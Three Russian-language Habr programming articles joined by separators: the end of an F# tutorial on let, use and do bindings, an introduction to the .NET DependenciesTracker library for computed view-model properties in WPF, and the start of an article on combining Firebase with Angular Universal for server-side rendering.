Проще говоря, привязка связывает идентификатор со значением или функцией.
#### Let
Вы используете ключевое слово let, чтобы связать имя со значением или функцией. На самом деле есть тонкое различное использование Let, где один объявлен на верхнем уровне в модуле, а затем другой, где мы определяем некоторый локальный контекст. Вот пример обоих из них:
```
module DemoModule =
let someFunction =
let a = 1
let b = 2
a * b
```
Мы могли бы получить доступ к someFunction, используя полностью определенное имя, такое как DemoModule.someFunction, но вложенные привязки Let (a, b) доступны только для Let верхнего уровня. Обычно вы видите больше случаев, когда мы используем привязку Let для объявления некоторых значений внутреннего модуля, поэтому давайте сконцентрируем свои усилия там (хотя важно знать, что вы можете использовать Let на уровне модуля).
Итак, давайте посмотрим на еще несколько примеров
```
let aString ="this is a string"
let aInt = 12
let aDecimal = 12.444
let aPiFunction () = Math.PI
let aSquareRootFunction (x) = Math.Sqrt(x)
let aFullyTypedSquareRootFunction (x :float) = Math.Sqrt(x)
let a,b = "a","tuple"
```
Можно видеть, что мы можем использовать привязку Let для привязки к многочисленным значениям, которые могут быть различных типов, таких как:
* Целое число
* Десятичное число
* Функция без входных параметров
* Функция с входными параметрами (где система логического вывода типа F # будет правильно выбирать тип)
* Функция, которая имеет полностью определенные типы параметров
* Кортеж (в этом случае кортеж String \* String)
В другом месте вы можете увидеть привязку Let в классе, но мы рассмотрим это более подробно в следующей статье этой серии.
[Вы можете прочитать больше о привязке Let на MSDN](http://msdn.microsoft.com/en-us/library/dd233238.aspx)
#### Use
Привязка Use очень похожа на привязку Let, поскольку она привязывает значение к результату выражения. Основное отличие состоит в том, что привязка Использования предназначена для работы с типами IDisposable и автоматически удаляет значение, когда оно больше не находится в области видимости. Это очень похоже на ключевое слово .NET using, хотя я не верю, что привязка F# Use будет точно такой же, как и using в .NET, поскольку ключевое слово using в .NET на самом деле представляет собой try/finally с вызовом Dispose() в finally.
Мы уже видели пример привязки Use в последнем посте, посвященном форматированию текста, но просто чтобы напомнить себе, давайте еще раз посмотрим на это.
```
use sw = new StreamWriter(@"c:\temp\fprintfFile.txt")
fprintf sw "This is a string line %s\r\n" "cat"
fprintf sw "This is a int line %i" 10
sw.Close()
```
В этом примере привязка Use гарантирует, что метод StreamWriter будет вызывать свой метод Dispose() после вызова sw.Close(), показанного выше.
Use только работает с IDisposables, и вы получите ошибку компиляции, если вы попытаетесь использовать его с чем-то еще, как показано ниже:
Так как метод Dispose () вызывается в конце привязки Use, следует позаботиться о том, чтобы не возвращать значение, которое было связано с помощью Let.
```
let Write =
use sw = new StreamWriter(@"c:\temp\fprintfFile.txt")
sw
```
Если вам абсолютно необходимо передать IDisposable обратно, который являются частью привязки Use, вы можете вместо этого использовать обратный вызов. Что-то вроде этого будет работать, но я бы остановился и спросил себя, правильно ли вы разработали свой дизайн, если вы делаете такие вещи:
```
let Write callback =
use sw = new StreamWriter(@"c:\temp\fprintfFile.txt")
fprintf sw "Write is writing to the StreamWriter"
callback sw
sw
let callback sw = fprintf sw "sw is the StreamWriter"
let disp = Write callback
```
#### Do
Привязка do используется для выполнения кода без определения функции или значения. A Привязка ДОЛЖНА всегда возвращать Unit (без значения / пустота). Во многих случаях вы сможете опустить привязку Do, и все будет работать так, как ожидалось.
Вот несколько примеров использования привязки Do.
```
do printf "doing the do"
//oh oh not a unit
do printf "print a sum %i" 1 + 1
do 1 + 1
```
Если я вместо этого покажу вам снимок экрана с кодом выше, вы увидите, что компилятор будет жаловаться, если вы попробуете использовать Do с результатом не-Unit.

У Вас есть два варианта:
* Использовать конвейерный оператор, чтобы игнорировать результат
* Создать привязку let
Я показал пример каждого из них ниже:
```
let x = 1 + 1
do printf "print a sum %i" x
do (1+1 |> ignore)
```
#### Let! Use! Do!
Хотя я пока не хочу их обсуждать, иногда вы можете случайно увидеть Let! Use! Do!, и когда вы делаете это, это часть того, что называется вычислительным выражением. Скорее всего, вы увидите это в асинхронных рабочих процессах F#, которые мы рассмотрим в одной из заключительных статей. Если я достаточно разбираюсь, я могу даже попытаться объяснить, как вы можете создать свое собственное «Вычислительное выражение», хотя они представляют собой довольно абстрактную концепцию и довольно сложную тему, поэтому сейчас не время для них.
|
https://habr.com/ru/post/470195/
| null |
ru
| null |
# Автоматическая калькуляция вычислимых свойств моделей представлений в .NET
Мотивация на примере моделей представлений для WPF UI
-----------------------------------------------------
Начать обсуждение и познакомиться с обсуждаемой проблематикой предлагается на примере подхода к архитектуре пользовательских интерфейсов в WPF.
Как известно, одна из главных фич WPF — это мощная система байндингов, позволяющая достаточно легко отделить модель представления (далее *модель*) от самого представления (далее *View*) как такового. Обычно программист создает XAML для представления, привязывает свойства его элементов к модели в том же XAML посредством байндингов и, фактически, забывает о View. Это становится возможным поскольку большинство UI-логики может быть реализовано через воздействие на модель и автоматически прокинуто на UI посредством байндингов. При таком подходе модель играет роль состояния View, являясь его прокси для слоя, реализующего UI-логику. Например, меняя свойство модели, мы тем самым меняем соответствующее ей свойство View (или его элементов). Последнее происходит автоматически благодаря системе байндингов, которая отслеживает изменения как в модели, так и во View, синхронизируя состояния на обоих концах по мере надобности. Одним из способов, посредством которых модель может сообщить наблюдателю (коим в нашем случае является байндинг) о своем изменении, является бросание события *PropertyChanged* с именем изменившегося свойства в качестве параметра. Это событие принадлежит интерфейсу [INotifyPropertyChanged](http://msdn.microsoft.com/en-us/library/system.componentmodel.inotifypropertychanged(v=vs.110).aspx), который, соответственно, должен быть реализован в модели.
Рассмотрим описанную идею на конкретном примере. Начнем с простой модели, которая представляет собой некий *Заказ* и содержит два свойства — *Цена* и *Количество*. Оба свойства будут изменяемыми, поэтому для каждого нужно реализовать нотификацию об изменении. Это делается следующим кодом:
```
public class Order : INotifyPropertyChanged
{
private decimal _price;
private int _quantity;
public decimal Price
{
get { return _price; }
set
{
if (value == _price) return;
_price = value;
OnPropertyChanged();
}
}
public int Quantity
{
get { return _quantity; }
set
{
if (value == _quantity) return;
_quantity = value;
OnPropertyChanged();
}
}
public event PropertyChangedEventHandler PropertyChanged;
protected virtual void OnPropertyChanged([CallerMemberName] string propertyName = null)
{
var handler = PropertyChanged;
if (handler != null) handler(this, new PropertyChangedEventArgs(propertyName));
}
}
```
Теперь давайте представим, что у нас есть View, представляющее экземпляр заказа в виде двух TextBlock'ов, которые привязаны к *Цене* и *Количеству*:
```
```
Если наша UI-логика поменяет любое из свойств модели, соответствующий байндинг получит уведомление об изменении и изменит текст в привязанном TextBlock'е. Пока все предельно просто.
Но теперь добавим в модель свойство *Стоимость*, вычисляемое по очевидной формуле:
```
public int Cost
{
get { return _price * _quantity; }
}
```
А также соответствующий этому свойству TextBlock:
```
```
Наверное, тот, кто только знакомится с WPF, вправе ожидать, что при изменении *Цены* или *Количества* TextBlock, представляющий *Стоимость*, изменит свой текст тоже. Естественно, этого не произойдет, поскольку не было кинуто событие *PropertyChanged* для свойства *Cost*. Таким образом, мы подошли к проблеме реализации уведомлений об обновлениях вычислимых свойств (свойств, значение которых зависит от значений других свойств).
Возможные решения
-----------------
В случае с рассмотренным примером решение, очевидно, весьма простое. Нужно бросать *PropertyChanged* для *Cost* из сеттеров *Price* и *Quantity* или же изменять свойство *Cost* из этих сеттеров (вызывая тем самым рейз нужного события уже из *Cost*). Ниже представлен код обоих вариантов:
```
//Raise Cost PropertyChanged from both Price and Quantity setters.
public class Order : INotifyPropertyChanged
{
private decimal _price;
private int _quantity;
public decimal Price
{
get { return _price; }
set
{
if (value == _price) return;
_price = value;
OnPropertyChanged();
OnPropertyChanged("Cost");
}
}
public int Quantity
{
get { return _quantity; }
set
{
if (value == _quantity) return;
_quantity = value;
OnPropertyChanged();
OnPropertyChanged("Cost");
}
}
public int Cost
{
get { return _price * _quantity; }
}
public event PropertyChangedEventHandler PropertyChanged;
protected virtual void OnPropertyChanged([CallerMemberName] string propertyName = null)
{
var handler = PropertyChanged;
if (handler != null) handler(this, new PropertyChangedEventArgs(propertyName));
}
}
```
```
//Update Cost from both Price and Quantity setters.
public class Order : INotifyPropertyChanged
{
private decimal _price;
private int _quantity;
public decimal Price
{
get { return _price; }
set
{
if (value == _price) return;
_price = value;
OnPropertyChanged();
Cost = _price * _quantity;
}
}
public int Quantity
{
get { return _quantity; }
set
{
if (value == _quantity) return;
_quantity = value;
OnPropertyChanged();
Cost = _price * _quantity;
}
}
public int Cost
{
get { return _cost; }
private set
{
if (value == _cost) return;
_cost = value;
OnPropertyChanged();
}
}
public event PropertyChangedEventHandler PropertyChanged;
protected virtual void OnPropertyChanged([CallerMemberName] string propertyName = null)
{
var handler = PropertyChanged;
if (handler != null) handler(this, new PropertyChangedEventArgs(propertyName));
}
}
```
На самом деле, оба решения не очень хороши сразу с нескольких сторон.
*С архитектурной точки зрения* мы поступаем нехорошо поскольку инвертируем логически верное направление зависимости *Стоимости* от *Цены* и *Количества*. Теперь не *Стоимость* «знает» о *Цене* и *Количестве*, а, наоборот, *Цена* и *Количество* начинают «знать» о *Стоимости*, становясь ответственными за ее изменение. Это в свою очередь нарушает [SRP](https://en.wikipedia.org/wiki/Single_responsibility_principle) на микроуровне, так как изначально не зависящие ни от чего (и простые в реализации) свойства теперь вынуждены иметь знания о существовании других свойств и деталей их реализации для того, чтобы иметь возможность в нужные моменты правильно эти свойства обновлять.
*С технической точки зрения* не все хорошо, потому что могут существовать достаточно сложные связи между свойствами, поддерживать вручную которые достаточно трудоемко (и багоемко). Примерами таких связей являются:
* зависимости от свойств, которые сами являются зависимыми;
* зависимости от свойств вложенных объектов (цепочки свойств), как в случае *DiscountSum = Order.Sum \* Order.Discount.Percent / 100*;
* зависимости от свойств элементов коллекции (*TotalQuantity = Orders.Sum(o => o.Quantity*)).
Например, чтобы поддержать последнюю описанную зависимость, программист должен написать большое количество рутинного кода (ситуация еще более усложнится, если в цепочке зависимости присутствует не одна, а сразу несколько коллекций):
1. Подписаться на изменения [ObservableCollection](https://msdn.microsoft.com/en-us/library/ms668604(v=vs.110).aspx) (через интерфейс [INotifyCollectionChanged](https://msdn.microsoft.com/en-us/library/system.collections.specialized.inotifycollectionchanged(v=vs.110).aspx)), представляющую *Orders*.
2. Подписаться на *PropertyChanged* каждого элемента коллекции (*заказа*), чтобы отслеживать изменение его свойства *Quantity*.
3. Поддерживать соответствующие подписки в актуальном состоянии: отписываться от удаляемых из коллекции элементов и подписываться на добавляемые, отписываться при смене экземпляра самой коллекции от старой коллекции и подписываться на события новой.
Для упрощения подобной работы а также для возможности декларативного представления зависимостей и был создан *Трекер Зависимостей (DependenciesTracker)*, речь о котором пойдет ниже.
Трекер зависимостей (DependenciesTracker)
-----------------------------------------
.NET библиотека *DependenciesTracking* реализует автоматическое обновление вычислимых свойств и возможность задавать зависимости в декларативном стиле. Она достаточно легковесна как с точки зрения простоты использования, так и с точки зрения реализации: для ее работы не требуется ни создания каких-либо оберток над свойствами (типа *ObservableProperty*, *IndependentProperty* и т.п.), ни наследования модели от какого-либо базового класса, ни необходимости помечать свойства какими-либо атрибутами. Реализация никак существенно не использует рефлексию и не базируется на переписывании сборок после компиляции. Основным компонентом сборки является класс *DependenciesTracker*, использование которого далее будет подробно разобрано.
В целом, для того, чтобы трекинг зависимых свойств начал работать, нужно сделать 2 простых вещи:
1. определить зависимости свойств (для класса в целом),
2. начать отслеживать эти зависимости (для конкретного экземпляра, обычно в конструкторе).
Указанные пункты рассмотрены ниже на различных примерах.
### Простые (одноуровневые) зависимости
Начнем с примера, который был описан в начале статьи. Перепишем класс *Order* так, чтобы зависимость *Cost* от *Price* и *Quantity* отслеживалась автоматически и влекла пересчет *Cost* при изменении *Price* или *Quantity*. В соответствии с пп.1-2 для этого нужно реализовать класс *Order* следующим образом:
```
public class Order : INotifyPropertyChanged
{
private decimal _price;
private int _quantity;
private decimal _cost;
public decimal Price
{
get { return _price; }
set
{
if (value == _price) return;
_price = value;
OnPropertyChanged();
}
}
public int Quantity
{
get { return _quantity; }
set
{
if (value == _quantity) return;
_quantity = value;
OnPropertyChanged();
}
}
public decimal Cost
{
get { return _cost; }
private set
{
if (value == _cost) return;
_cost = value;
OnPropertyChanged();
}
}
//Определяем статическую "карту зависимостей", которая будет хранить зависимости для класса
private static readonly IDependenciesMap \_dependenciesMap = new DependenciesMap();
static Order()
{
//Определяем и добавляем в карту зависимости
\_dependenciesMap.AddDependency(o => o.Cost, o => o.Price \* o.Quantity, o => o.Price, o => o.Quantity)
}
private IDisposable \_tracker;
public Order()
{
//Начинаем отслеживать зависимости для текущего экземпляра модели
\_dependenciesMap.StartTracking(this);
}
public event PropertyChangedEventHandler PropertyChanged;
protected void OnPropertyChanged([CallerMemberName] string propertyName = null)
{
var handler = PropertyChanged;
if (handler != null) handler(this, new PropertyChangedEventArgs(propertyName));
}
```
Из примера видно, что мы используем *IDependenciesMap* для того, чтобы определить зависимости и начать их отслеживать. Разберем этот интерфейс подробнее.
```
public interface IDependenciesMap
{
IDependenciesMap AddDependency(Expression> dependentProperty, Func calculator, Expression> obligatoryDependencyPath, params Expression>[] dependencyPaths);
IDependenciesMap AddDependency(Action setter, Func calculator, Expression> obligatoryDependencyPath, params Expression>[] dependencyPaths);
IDisposable StartTracking(T trackedObject);
}
```
В примере для добавления зависимости мы использовали первую версию перегруженного метода *AddDependency*. Он имеет следующие параметры:
1. *dependentProperty* — выражение (Expression), описывающее зависимое свойство (*o => o.Cost*),
2. *calculator* — метод, который вычисляет значение зависимого свойства на конкретном экземпляре модели (*o => o.Price \* o.Quantity*),
3. *obligatoryDependencyPath* и *dependencyPaths* — Expression'ы, которые описывают пути, от которых свойство зависисит (*o => o.Price, o => o.Quantity*).
Вторая версия *AddDependency* первым параметром принимает сеттер зависимого свойства (*(o, val) => o.Cost = val*), вместо Expression'а, который его описывает (и который в итоге компилируется в этот же сеттер). В остальном методы аналогичны.
На втором шаге мы добавили вызов *StartTracking* в конструктор. Это означает, что отслеживание изменений свойств в путях зависимости начнется сразу при создании объекта заказа. В методе *StartTracking* производятся примерно следующие действия:
1. делаются необходимые подписки на изменения свойств в путях зависимостей,
2. происходит начальный подсчет и установка значений вычислимых свойств.
Метод возвращает [IDisposable](https://msdn.microsoft.com/en-us/library/system.idisposable), который может быть использован для остановки отслеживания изменений на любом этапе жизненного цикла модели.
### Зависимости от цепочек свойств
Теперь усложним пример. Для этого перенесем *Price* и *Quantity* в отдельный объект *OrderProperties*:
```
public class OrderProperties : INotifyPropertyChanged
{
private int _price;
private int _quantity;
public int Price
{
get { return _price; }
set
{
if (_price != value)
{
_price = value;
OnPropertyChanged("Price");
}
}
}
public int Quantity
{
get { return _quantity; }
set
{
if (_quantity != value)
{
_quantity = value;
OnPropertyChanged("Quantity");
}
}
}
public event PropertyChangedEventHandler PropertyChanged;
protected void OnPropertyChanged(string propertyName)
{
PropertyChangedEventHandler handler = PropertyChanged;
if (handler != null) handler(this, new PropertyChangedEventArgs(propertyName));
}
}
```
И положим объект *OrderProperties* внутрь *Order*, сделав, соответственно, свойство *Cost* зависимым от *OrderProperties.Price* и *OrderProperties.Quantity*:
```
public class Order : INotifyPropertyChanged
{
private OrderProperties _properties;
private int _cost;
public OrderProperties Properties
{
get { return _properties; }
set
{
if (_properties != value)
{
_properties = value;
OnPropertyChanged("Properties");
}
}
}
public int Cost
{
get { return _cost; }
private set
{
if (_cost != value)
{
_cost = value;
OnPropertyChanged("Cost");
}
}
}
private static readonly IDependenciesMap \_map = new DependenciesMap();
static Order()
{
\_map.AddDependency(o => o.Cost, o => o.Properties != null ? o.Properties.Price \* o.Properties.Quantity : -1, o => o.Properties.Price, o => o.Properties.Quantity);
}
private IDisposable \_tracker;
public Order()
{
\_tracker = \_map.StartTracking(this);
}
public event PropertyChangedEventHandler PropertyChanged;
protected void OnPropertyChanged(string propertyName)
{
PropertyChangedEventHandler handler = PropertyChanged;
if (handler != null) handler(this, new PropertyChangedEventArgs(propertyName));
}
}
```
Теперь *Cost* будет автоматически пересчитываться при изменении *Price* или *Quantity* свойства *Properties* у заказа или же при изменении самого экземпляра *Properties*. Как видим, определить зависимость от цепочки свойств оказалось не сложнее, чем простую одноуровневую зависимость.
### Зависимость от свойств элементов коллекций
Представляется, что *зависимость от свойств элементов коллекций* является наиболее трудоемкой с точки зрения ручной поддержки. Шаги, которые нужно предпринять программисту для имплементации такой связи, были описаны на примере *TotalQuantity = Orders.Sum(o => o.Quantity)* выше в статье. Но стоит отметить, что это лишь случай зависимости от одной коллекции. Если в цепочке встретятся две и более коллекции, то реализация существенно усложнится. *DependenciesTracker* поддерживает этот тип зависимости и, также как и в предыдущих случаях, делает его определение декларативным:
```
public class Invoice : INotifyPropertyChanged
{
private readonly ObservableCollection \_orders = new ObservableCollection();
private decimal \_totalCost;
public ObservableCollection Orders
{
get { return \_orders; }
set
{
if (value == \_orders) return;
\_orders = value;
OnPropertyChanged();
}
}
public decimal TotalCost
{
get { return \_totalCost; }
set
{
if (value == \_totalCost) return;
\_totalCost = value;
OnPropertyChanged();
}
}
private static readonly IDependenciesMap \_dependenciesMap = new DependenciesMap();
static Invoice()
{
\_dependenciesMap.AddDependency(i => i.TotalCost, i => i.Orders.Sum(o => o.Price \* o.Quantity),
i => i.Orders.EachElement().Price, i => i.Orders.EachElement().Quantity);
}
public Invoice()
{
\_dependenciesMap.StartTracking(this);
}
public event PropertyChangedEventHandler PropertyChanged;
protected virtual void OnPropertyChanged([CallerMemberName] string propertyName = null)
{
PropertyChangedEventHandler handler = PropertyChanged;
if (handler != null) handler(this, new PropertyChangedEventArgs(propertyName));
}
}
```
Как и ранее, мы определили вычислимое свойство, его калькулятор, пути зависимости и запустили трекинг в конструкторе экземпляра. Единственная новая конструкция, которая нам встретилась — это метод *EachElement* для перехода от коллекции к ее элементу в цепочке свойств. В нашем случае expression *i => i.Orders.EachElement().Price* означает, что *TotalCost* зависит от цены каждого заказа из коллекции *Orders*. *EachElement* предназначен только для конструирования путей зависимостей, которые являются expression'ами, поэтому вызов метода в рантайме не поддерживается:
```
public static class CollectionExtensions
{
...
public static T EachElement(this ICollection collection)
{
throw new NotSupportedException("Call of this method is not supported");
}
}
```
#### Зависимость от некоторого агрегата коллекции
Одним из случаев зависимости от элементов коллекции, который стоит рассмотреть отдельно, является зависимость от агрегата коллекции, вычисление которого не использует каких либо CLR-свойств элементов коллекции. Примеры:
* *HasNullValues = Orders.Any(o => o == null)*
* *EvensCount = Ints.Count(i % 2 == 0)*
В таких случаях пути необходимо заканчивать методом EachElement (а не просто коллекцией):
* *i => i.Orders.EachElement()*, а не *i => i.Orders*,
* *i => i.Ints.EachElement()*, а не *i => i.Ints*.
### Статус проекта, ссылки, дальнейшие планы
Текущая стабильная версия: 1.0.1.
Поддерживаемая платформа: .NET 4.0 и выше.
Ссылки: [страница проекта на github](https://github.com/ademchenko/DependenciesTracker/), [вики проекта (на англ. яз.)](https://github.com/ademchenko/DependenciesTracker/wiki), [NuGet пакет](https://www.nuget.org/packages/DependenciesTracking/).
Весь описанный функционал покрыт юнит-тестами (степень покрытия — 88%).
В следующих версиях библиотеки планируется добавить поддержку трекинга при наследовании моделей (добавление, замену и переопределение зависимостей в производных классах), а также вынести «путь» из внутренностей трекера, сделав это понятие публичным. Последнее, в частности, позволит легко реализовывать триггеры, зависящие от сложных путей.
### Альтернативные решения
*DependenciesTracker* — это, разумеется, не единственное существующее решение для трекинга изменений зависимых свойств.
Ниже рассмотрены некоторые из альтернатив.
1. Простая (прототипная) [реализация](http://www.codeproject.com/Articles/375192/WPF-The-calculated-property-dependency-problem) подхода, основанного на атрибутах:
```
[DependentProperty("Price", "Quantity")]
public decimal Cost
{
get { return _cost; }
private set
{
if (value == _cost) return;
_cost = value;
OnPropertyChanged();
}
}
```
Решение:
* базируется на рефлексии,
* требует наследования модели от специального базового класса,
* не поддерживает зависимости от цепочек свойств и коллекций.
2. [NotifyPropertyChangeWeaver](https://github.com/Fody/PropertyChanged) (add-in к [Fody](https://github.com/Fody)):
```
[DependsOn("Price", "Quantity")]
public decimal Cost { get; set; }
```
Решение:
* основано на переписывании сборки, результирующий IL для примера выше будет содержать рейз события об изменении Cost из сеттеров Price и Quantity;
* не поддерживает зависимости от цепочек свойств и коллекций.
3. Один из стандартных аспектов PostSharp'a [NotifyPropertyChanged](https://www.postsharp.net/model/inotifypropertychanged):
```
[NotifyPropertyChanged]
public class CustomerViewModel
{
public CustomerModel Customer { get; set; }
public string FullName { get { return string.Format("{0} {1} ({2})",
Customer.FirstName, Customer.LastName, Customer.Address.City); } }
}
[NotifyPropertyChanged]
public class CustomerModel
{
public AddressModel Address { get; set; }
public FirstName { get; set; }
public LastName { get; set; }
}
```
Решение:
* базируется на переписывании сборки;
* поддерживает (распознает) зависимости от цепочек свойств;
* не поддерживает зависимости от элементов коллекций;
* не поддерживает (не распознает) зависимости от цепочек свойств, «завернутых» в методы, как например:
```
[NotifyPropertyChanged]
public class CustomerViewModel
{
public CustomerModel Customer { get; set; }
public string FullName { get { return FormatFullName(); } }
public string FormatFullName()
{
return string.Format("{0} {1} ({2})",
Customer.FirstName, Customer.LastName, Customer.Address.City);
}
}
```
Последний факт, возможно, не является большой проблемой, но, тем не менее, может приводить к трудноуловимым багам, особенно в динамике — при изменениях кода и рефакторингах.
4. Аспект [NotifyPropertyChanged](http://www.postsharp.net/blog/post/The-Definitive-INotifyPropertyChanged) из PostSharp Domain Toolkit:
* по сравнению со стандартным аспектом из предыдущего примера это такой вариант «на стероидах», способный распознавать много кейсов зависимостей;
* основан на переписывании сборки;
* кроме зависимостей от свойств поддерживает также зависимости от полей и методов (того же класса);
* поддерживает зависимости от цепочек свойств;
* вызывает ошибки компиляции (что очень важно), если при вычислении зависимости встречает неподдерживаемую конструкцию (например, зависимость от метода другого класса);
* не поддерживает зависимости от элементов коллекций.
5. [Observables в стиле Knockout](http://danielvaughan.org/post/Knockout-Style-Observables-in-XAML.aspx) (прототип).
Решение:
* основано на обертках над свойствами;
* не поддерживает зависимостей от цепочек свойств и элементов коллекций;
* имеет достаточно многословный синтаксис:
```
class ViewModel
{
readonly ObservableValue firstName = new ObservableValue("Alan");
public ObservableValue FirstName
{
get
{
return firstName;
}
}
readonly ObservableValue lastName = new ObservableValue("Turing");
public ObservableValue LastName
{
get
{
return lastName;
}
}
readonly ComputedValue fullName;
public ComputedValue FullName
{
get
{
return fullName;
}
}
public MainWindowViewModel()
{
fullName = new ComputedValue(() => FirstName.Value + " " + ToUpper(LastName.Value));
}
string ToUpper(string s)
{
return s.ToUpper();
}
}
```
6. [Автоматический трекер зависимостей](http://www.pochet.net/blog/2010/07/02/inotifypropertychanged-automatic-dependent-property-and-nested-object-support/), основанный на анализе стека вызовов.
Решение:
* поддерживает простые зависимости;
* поддерживает зависимости от цепочек свойств, но реализация оставляет желать лучшего (при изменении свойства внутреннего объекта бросается событие об изменении всего этого объекта целиком);
* требует наследования модели от специального базового класса и оборачивание кода геттеров и сеттеров в специальные конструкции.
```
public class Person : BindableObjectBase3
{
private string firstName;
private string lastName;
public Person(string firstName, string lastName)
{
this.FirstName = firstName;
this.LastName = lastName;
}
public string FirstName
{
get
{
using (this.GetPropertyTracker(() => this.FirstName))
{
return this.firstName;
}
}
set
{
this.SetValue(ref this.firstName, value, () => this.FirstName);
}
}
public string LastName
{
get
{
using (this.GetPropertyTracker(() => this.LastName))
{
return this.lastName;
}
}
set
{
this.SetValue(ref this.lastName, value, () => this.LastName);
}
}
public string FullName
{
get
{
using (this.GetPropertyTracker(() => this.FullName))
{
return this.FirstName + " " + this.LastName;
}
}
}
}
```
7. [Решение от Wintellect](http://www.wintellect.com/devcenter/krome/linking-property-change-notifications-in-xamarin-forms-or-wpfsilverlight), предлагающее декларативный fluent-синтаксис задания зависимостей:
* требует наследования модели от специального базового класса;
* не поддерживает зависимостей от цепочек свойств и коллекций;
* поддерживает «триггеры» (возможность вызова делегата по изменению свойства модели).
```
public class MyViewModel : ObservableObject {
string _firstName;
string _lastName;
bool _showLastNameFirst;
public string FirstName {
get { return _firstName; }
set { SetPropertyValue(ref _firstName, value); }
}
public string LastName {
get { return _lastName; }
set { SetPropertyValue(ref _lastName, value); }
}
public string FullName {
get { return ShowLastNameFirst ? String.Format ("{0}, {1}", _lastName, _firstName) : String.Format ("{0} {1}", _firstName, _lastName); }
}
public bool ShowLastNameFirst {
get { return _showLastNameFirst; }
set { SetPropertyValue(ref _showLastNameFirst, value); }
}
public string Initials {
get { return (String.IsNullOrEmpty(FirstName) ? "" : FirstName.Substring(0,1)) + (String.IsNullOrEmpty(LastName) ? "" : LastName.Substring(0,1)); }
}
public DelegateCommand SaveCommand { get; private set; }
public MyViewModel() {
SaveCommand = new DelegateCommand(() => {
// Save Data
},
() => !(String.IsNullOrEmpty (FirstName) || String.IsNullOrEmpty (LastName)));
WhenPropertyChanges(() => FirstName)
.AlsoRaisePropertyChangedFor(() => FullName)
.AlsoRaisePropertyChangedFor(() => Initials)
.AlsoInvokeAction(SaveCommand.ChangeCanExecute);
WhenPropertyChanges(() => LastName)
.AlsoRaisePropertyChangedFor(() => FullName)
.AlsoRaisePropertyChangedFor(() => Initials)
.AlsoInvokeAction(SaveCommand.ChangeCanExecute);
WhenPropertyChanges(() => ShowLastNameFirst )
.AlsoRaisePropertyChangedFor(() => FullName);
}
}
```
|
https://habr.com/ru/post/270979/
| null |
ru
| null |
# Firebase + Angular Universal = невозможное возможно
`Firebase` отличный инструмент для быстрой разработки приложений. Однако при использовании `Firebase` и `Angular Universal` могут возникнуть следущие вопросы:
* Какой пакет firebase использовать в браузере пользователя и какой использовать на сервере?
* Какой механизм использовать для асинхронных операций?
* Как передать данные с сервера браузеру, избегая дублирования запросов?
Когда мы приступили к разработке нашего [Angular Commerce](https://angularcommerce.io/?utm_source=habr&utm_medium=articles&utm_campaign=universal_firebase), основным требованием была SEO оптимизация приложения для поисковых систем. Для этого поисковый робот должен суметь распознать контент на посещенных страницах. Сервер приложения возвращает внешние данные (XMLHttpRequest, fetch) по запросу пользователя, встраивая их результаты непосредственно в HTML. Но когда мы имеем дело с сложными SPA мы делаем розличные асинхронные запросы. Поэтому, когда вы откроете исходный код страницы SPA, вы увидите нечто близкое к:
```
Home Page
```
Поисковая система не знает, какой контент индексировать, из-за отсутствия содержимого на выбранной странице, поэтому наше приложение не может попасть в топ поисковых систем.
Мы начали искать решение для серверного рендеринга SPA и наткнулись на `Angular Universal`. Это универсальная(изоморфная) поддержка JavaScript для Angular. Другими словами наше Angular приложение рендерится на сервере и браузер в ответ на запрос получает SEO дружественные страницы. Вы можете добавлять метатеги на свою страницу, получать асинхронные данные из базы данных или api и вся эта информация будет представлена в отрендереной странице.
Однако у нас возникла неожиданная проблема, на которой мы застряли. Angular Universal не дружит с WebSockets. Так как мы используем Firebase как бэкенд для нашего проекта [Angular Commerce](https://angularcommerce.io/?utm_source=habr&utm_medium=articles&utm_campaign=universal_firebase), для нас это было крайне неприятным фактом. Поэтому мы хотим рассказать о некоторых подводных камнях, которые мы встретили в процессе разработки и о том, как мы их решили.
Использование клиентского и серверного Firebase
-----------------------------------------------
Пакет "client Firebase" открывает WebSocket для авторизации ('firebase.auth()') который поддерживает постоянное соединение, поэтому Universal не знает, когда завершить рендеринг на сервере. Таким образом процесс рендеринга не завершался при запросе некоторых страниц.
Мы решили это, используя пакет `client Firebase` в клиентском модуле и `node Firebase` в серверном модуле. Таким образом провайдеры в `app.module.ts` выглядят так:
```
import * as firebaseClient from 'firebase';
@NgModule(
// declarations, imports and others...
providers: [
{
provide: 'Firebase', useFactory: firebaseFactory
}
],
bootstrap: [AppComponent]
})
export class AppModule { }
export function firebaseFactory() {
const config = {
apiKey: 'API_KEY',
authDomain: 'authDomain',
databaseURL: 'databaseURL',
projectId: 'projectId',
storageBucket: 'storageBucket',
messagingSenderId: 'messagingSenderId'
};
firebaseClient.initializeApp(config);
return firebaseClient;
}
```
И в `app.server.module.ts`:
```
import * as firebaseServer from 'firebase-admin';
@NgModule(
// declarations, imports and others...
providers: [
{
provide: 'Firebase', useFactory: firebaseFactory
}
],
bootstrap: [AppComponent]
})
export class AppServerModule { }
export function firebaseFactory() {
return firebaseServer;
}
```
Инициализация `firebaseServer` представлена в `server.ts`. Так же вы должны предоставить ключ учетных данных из `Firebase Console` (серверная и клиентская версии библиотеки используют разные механизмы инициализации):
```
import * as firebaseServer from 'firebase-admin';
firebaseServer.initializeApp({
credential: firebase.credential.cert('./src/app/key.json'),
databaseURL: 'https://pond-store.firebaseio.com'
});
```
Теперь на сервере мы используем пакет `node Firebase` только вместе с `Firebase Realtime Database`, а `client Angular` использует пакет `client Firebase` со всем необходимым функционалом.
Использование Observables вместо Promises
-----------------------------------------
`Angular Universal` не очень хорошо работает с `promises`. Но методы запросов библиотеки `Firebase Realtime Database` возвращают `promises`. По этому мы обернули эти вызовы методов в `RxJs Observables`. Ниже приведен пример простого запроса к базе `Firebase Realtime Database`:
```
const ref = this.firebase.database().ref('products');
Observable
.fromPromise(ref.once('value'))
.map(data => data.val())
.subscribe( products => {
this.products = products;
ref.off(); // closing listener of reference
});
```
Переход к `observables` позволил `Angular Universal` правильно определять момент заверешения запроса.
Передача данных сервера браузеру
--------------------------------
Как работает `Angular Universal`? Когда пользователь делает запрос, сервер запускает метод `renderModuleFactory`, который рендерит бандл приложения собранный для сервера и сразу же возвращает html с отрендеренными данными на странице. Затем браузер начинает рендерить браузерую сборку Angular. Когда рендеринг завершен, `Universal` заменит отрендеренный на сервере код новым, отрендеренным в браузере. Интересно, что серверная и браузерная сборки выполняют практически одиннаковую работу. Это заметно по асинхронным запросам к базе данных, когда данные видны, затем изчезают(потому что `Universal` удаляет код отрендеренный на сервере), а потом снова появляются по заверешении нового запроса в браузере.
